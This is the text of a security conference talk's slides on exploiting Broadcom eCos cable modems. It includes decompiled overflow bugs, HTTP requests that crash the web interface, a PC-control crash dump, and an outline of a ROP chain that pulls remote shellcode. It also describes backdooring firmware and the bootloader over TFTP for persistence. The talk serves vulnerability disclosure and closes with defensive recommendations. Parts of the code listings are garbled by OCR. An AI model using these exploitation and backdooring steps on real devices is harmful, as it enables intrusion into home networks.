

# **Memory Mapping / big picture**

Memory permissions ? Binary hardening ?

- No permission flags on memory / pages
- No NX bit
- No PIE/ASLR
- Write anywhere / Run anything :)

# **Firmware Analysis / Memory Mappings**

• Apply memory mapping script on your firmware file

python3 memory\_layout.py firmware.bin .text start: 0x80004000 .text end: 0x80f20ec8 .text length: 0xf1cec8 .data start: 0x80f20ecc .data end: 0x811d205c .data length: 0x2b1190 .bss start: 0x81979f48 .bss end: 0x81bc89a0 stack start: 0x81a7ca48 stack end: 0x81a80a48

# **Firmware Analysis / Memory Mappings**

• And apply it in your SRE tool of choice !



# **Firmware Analysis** / Recap

- We have a firmware image properly loaded in Ghidra
- We identified all standard eCos library functions
- We auto-renamed a good chunk of Broadcom's functions
- We identified and renamed C++ vtables.
- We have a good understanding of memory mappings

# **Firmware Analysis** / Recap

- We have a firmware image properly loaded in Ghidra
- We identified all standard eCos library functions
- We auto-renamed a good chunk of Broadcom's functions
- We identified and renamed C++ vtables.
- We have a good understanding of memory mappings

# **EXPLOITATION**

Stack buffer overflow in the parental control section of the web administration interface. It affects a form handler that expects text content to be blocked by parental controls.

```
uVar2 = qet cqi param(param 1, param 2, 0xf7591c80, 0);77
     uVar7 = get cgi param(param 1, param 2, 0xf7592c80, 0);78
79
     uVar8 = qet cqi param(param 1. param 2.0xf7593c80.0);local 38 = (char *)get eqi param(param 1, param 2, 0xf7594880, 0);80
     local 34 = (char *)get cgi param(param 1. param 2.0xf7595480.0);81
     uVar9 = qet cai param(param 1, param 2, 0xf7596080, 0);82
     uVar10 = qet cqi param(param 1.param 2.0xf7596c80.0);83
     uVar11 = qet cqi param(param 1, param 2, 0xf7597880, 0);84
     local 48 = 0;
85
     FUN 80692148(uVarll, &local 48, 10, 1);
86
     sprintf(local 110,0x80f758e0);
87
     if (local 48 == 1) {
88
       strcpy(auStack256,uVar2);
89
     ŀ
90
     if (local 48 == 2) {
91.
       strcpy(auStack256,uVar7);
92
93
     P.
     if (local 48 == 3) {
94
       strcpy(auStack256,uVar8),
95
96
     ŀ
     mac addr = memcmp(uVar9, 0x80f75994, 4);97
```
Stack buffer overflow in the parental control section of the web administration interface. It affects a form handler that expects text content to be blocked by parental controls.

```
POST /goform/controle?id=1205828651 HTTP/1.1
Host: 192.168.0.1
Content-Length: 596
Cache-Control: max-age=0
Authorization: Basic XXXXXXX
Origin: http://192.168.0.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.0.1/controle.htm
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
Connection: close
```
text\_keyword=a&text\_block= AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA… &text\_allow=&Action\_Add=Add&Action\_Del=0&Action\_Function=2

Stack buffer overflow in the parental control section of the web administration interface. It affects a form handler that expects a list of URLs that should be blocked by parental controls.



Stack buffer overflow in the parental control section of the web administration interface. It affects a form handler that expects a list of URLs that should be blocked by parental controls.

POST /goform/AskParentalControl HTTP/1.1 Host: 192.168.0.1 Accept-Encoding: gzip, deflate Accept: \*/\* Connection: close Content-Length: 132 Content-Type: application/x-www-form-urlencoded

urlList0=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA…

# **Exploitation / Unauthenticated Heap Overflow on TCG300**

#### Heap buffer overflow in Host header parsing of the web administration interface.

```
6 void proto ParseHdrs (char *http request buf, undefined4 *request struct)
 7
 8
   \overline{A}9
     undefined4 uVarl:
10
     undefined *puVar2,
11
     int iVar3.
12<sup>2</sup>undefined *puVar4;
13
     char http request line [5];
     undefined auStack4107 [4];
14
15
     undefined auStack4103 [4087];
16
     debug logger(0x20,s - <*s>- Entering func 81151960,s proto ParseHdrs 811540f0);
17
     debug logger(8,s DEBUG: proto ParseHdrs() pc=%p p 81154100, http request buf,
18
                   *(undefined4 *)http request buf);
19
20
     while(true) {
       iVar3 = proto Readline(http request buf, http request line, 0x1000);
21
22
       if (iVar3 < 1) {
23
          return:
24
       \mathcal{F}FUN 808cdba0(http request line);
25
       debug_logger(8,s_DEBUG:_read_"%s"_8115412c,http_request_line);
26
       if (http request line[0] == '\0) break;
27
28
       iVar3 = FUN 80d6dbe0(http request line, s Host: 817e897c, 5);29
       if (iVar3 == 0) {
         iVar3 = memcmp(austack4107, & DAT 81154140);30
          malloc and unsafe copy (request struct[8]);
31
         uVar1 = strdup(austack4107 + iVar3);
32
33
          request struct[8] = uVar1;\mathcal{F}34
```
### **Exploitation / Unauthenticated Heap Overflow on TCG300**

Heap buffer overflow in Host header parsing of the web administration interface.

GET /HTTP/1.1 Accept-Encoding: gzip, deflate Accept: \*/\* Connection: close Host: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA…

### **Memory Corruption** / Trigger

>>> YIKES... looks like you may have a problem! <<<

```
r0/zero=00000000 r1/at =00000000 r2/v0 =80f6fcc4 r3/v1 =41414141
r4/a0 =00000000 r5/a1 =86489960 r6/a2 =80808080 r7/a3 =01010101
r8/t0 =86489860 r9/t1 =fffffffe r10/t2 =864897c0 r11/t3 =86489850
r12/t4 =00000001 r13/t5 =00416374 r14/t6 =696f6e5f r15/t7 =44656c3d
r16/s0 =815d9be5 r17/s1 =815d9ab4 r18/s2 =80f758d8 r19/s3 =815d9ac1
r20/s4 =815d9bcd r21/s5 =815d9bd9 r22/s6 =00000000 r23/s7 =815d9bf4
r24/t8 =00000000 r25/t9 =00000000 r26/k0 =00000005 r27/k1 =00000005
r28/gp =8161e5d0 r29/sp =86489850 r30/fp =864899ec r31/ra =8068069c
```
PC : 0x806809d4 error addr: 0x41414141 cause: 0x00000014 status: 0x1000ff03

BCM interrupt enable: 18024085, status: 00000000 Instruction at PC: 0xac620000 iCache Instruction at PC: 0xafbf0000

entry 80680340 Return address (41414141) invalid. Trace stops.

Task: HttpServerThread



### **Exploitation / Exploit Flow**

- No debugging abilities on this platform (no GDB stubs in production firmwares)
- Best strategy: craft a very small ROP chain (stage 1) that will fetch a second stage.
- This way we don't have to debug an overly long chain by constantly crashing/capturing output/rebooting in order to do everything via return oriented programming.

### **Exploitation / ROP Chain**



# **Exploitation / Recap**

- We identified memory corruption vulnerabilities.
- We managed to gain control over the program counter.
- We designed a ROP chain that will pull shellcode from a remote location and execute it.

# Exploitation / DEMO TIME

#### DEMO

# **SHELLCODING**

# **Shellcoding / Intro**

- Given eCos POSIX APIs, we have access to something really close to libc (bind, connect, select, malloc, memcpy, ...)
- We can use that to our advantage to write custom shellcode.
- BUT we need to reverse the interactive console implementation (no syscalls to execve in RTOS world).

# **Shellcoding** / Techniques

- We have two ways of building our own eCos shell codes: 1) Manual function hooking + code fixup 2) GCC linker
- GCC linker is clearly the best method if you want to support multiple devices.

# **Shellcoding / Recap**

• DEMO

**95**

# **PERSISTENCE**

No secure boot implementation or signature checking.

- As long as the CRC match, the platform will run your firmware image.
- Built-in commands to update firmware image over TFTP.

Built-in commands to update firmware image over TFTP:

- **CM/ip\_hal/dload** download and save firmware to flash
- **CM/docsis\_ctl/dload** download and save firmware to flash

\* The difference between ip\_hal and docsis\_ctl is the route that the TFTP request will take when fetching the file from a remote host.

Backdooring 101:

- Identify a function that is not required for normal operation
- Find start and end offsets of that function
- Overwrite that section with a custom payload

No secure boot implementation or signature checking.

The platform will run any bootloader, really.

Built-in commands to update the bootloader over TFTP.

**100**

Built-in commands to update bootloader image over TFTP:

- **CM/ip\_hal/bootloader** download and save bootloader to flash
- **CM/docsis\_ctl/bootloader** download and save bootloader to flash

**101**

Backdoor the bootloader so that it inject custom code into the firmware image before booting it. Shell access for the next 10 years.

### **Persistence / DEMO TIME**

#### DEMO

**102**

# **RECOMMENDATIONS**

- Disable guest WiFi
- Use non-default strong pre-shared keys
- Use non-default SSID
- Do complete and in-depth pentest of devices you deploy at scale
- Pull the logs, monitor crashes
- Deploy hardened configs (e.g. disabled prompts)
- Write threat models for the **long-term** (duration of device deployment vs device expected EOS/EOL)

• As usual: segregate, isolate, monitor.

- Disable the crash handler in production firmwares.
- Source code review of any added layer (web interface, custom protocols, custom commands, etc).

- Use strong defaults in your template configuration.
- Provide actual long-term support to your customers.
- Sign your firmwares, somehow?

- Source code reviews
- Harden your f\* heap manager
- Secure boot with hardware root of trust?
- Look at other eCos implementations (OT devices, PLCs)
- Build a GDB stub for cable modem that is injectable at runtime

• Your idea here
### **RECOS**

Reverse engineering resources for the eCos platform. Mostly focused on Broadcom eCos platform at the moment.

<https://github.com/ecos-wtf/recos>

#### **ECOSHELL**

Shellcode generation for eCos platforms. Allows you to auto-generate different kinds of shellcode for a given platform.

<https://github.com/ecos-wtf/ecoshell>

### **ECOSPLOITS**

Repository of eCos platforms exploits.

<https://github.com/ecos-wtf/ecosploits>

### **PROGRAMSTORE-LOADER**

A Broadcom ProgramStore firmware image loader for Ghidra (9.1.2 and 9.2).

<https://github.com/ecos-wtf/programstore-loader>



- "*Embedded Software Development with eCos*" by Anthony J. Massa
- "*Vulnerability Report: Broadcom chip based cable modems*" by Lyrebirds <https://cablehaunt.com/>
- "*VOOdoo Remotely Compromising VOO Cable Modems*" <https://quentinkaiser.be/security/2021/03/09/voodoo/>
- "*A Clockwork Orange Remotely Compromising Orange Belgium Cable Modems*" <https://quentinkaiser.be/security/2021/04/25/orange/>

**110**

• And way more at <https://ecos.wtf/research>

THANK YOU Y



quentin@ecos.wtf @qkaiser

# **BACKUP SLIDES**

## **Memory Corruption** / Heap Overflows

Heap overflow on TCG300 via Host Header



## **Memory Corruption** / Heap Allocator

**115**

Understanding Broadcom's Heap Allocator.

## **Memory Corruption** / BadAlloc

Quick detour about badalloc

